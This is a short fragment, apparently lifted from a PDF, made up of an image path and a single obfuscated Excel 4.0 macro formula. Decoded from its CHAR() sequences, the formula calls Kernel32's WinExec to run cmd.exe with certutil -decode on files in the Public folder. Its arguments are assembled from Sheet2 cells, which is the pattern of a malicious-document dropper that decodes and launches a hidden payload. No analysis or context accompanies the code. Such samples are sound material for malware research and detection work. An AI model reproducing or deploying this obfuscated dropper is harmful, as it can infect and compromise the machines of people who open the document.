 A43
=CALL(CHAR(75)&CHAR(101)&CHAR(114)&CHAR(110)&CHAR(101)&CHAR(108)&CHAR(51)&CHAR(50),CHAR(87)
&CHAR(105)&CHAR(110)&CHAR(69)&CHAR(120)&CHAR(101)&CHAR(99),CHAR(74)&CHAR(67)&CHAR(74),CHAR(
99)&CHAR(109)&CHAR(100)&CHAR(46)&CHAR(101)&CHAR(120)&CHAR(101)&CHAR(32)&CHAR(47)&CHAR(99)&
CHAR(32)&CHAR(99)&CHAR(101)&CHAR(114)&CHAR(116)&CHAR(117)&CHAR(116)&CHAR(105)&CHAR(108)&
CHAR(32)&CHAR(45)&CHAR(100)&CHAR(101)&CHAR(99)&CHAR(111)&CHAR(100)&CHAR(101)&CHAR(32)&
CHAR(37)&CHAR(80)&CHAR(85)&CHAR(66)&CHAR(76)&CHAR(73)&CHAR(67)&CHAR(37)&CHAR(92)&B8&Sheet2!
I61&CHAR(32)&CHAR(37)&CHAR(80)&CHAR(85)&CHAR(66)&CHAR(76)&CHAR(73)&CHAR(67)&CHAR(37)&CHAR(
92)&B8&Sheet2!I72&Sheet2!G89&Sheet2!J110&Sheet2!J102&Sheet2!M112&CHAR(37)&CHAR(80)&CHAR(85)&
CHAR(66)&CHAR(76)&CHAR(73)&CHAR(67)&CHAR(37)&CHAR(92)&B8&Sheet2!I72&Sheet2!F134&1,0)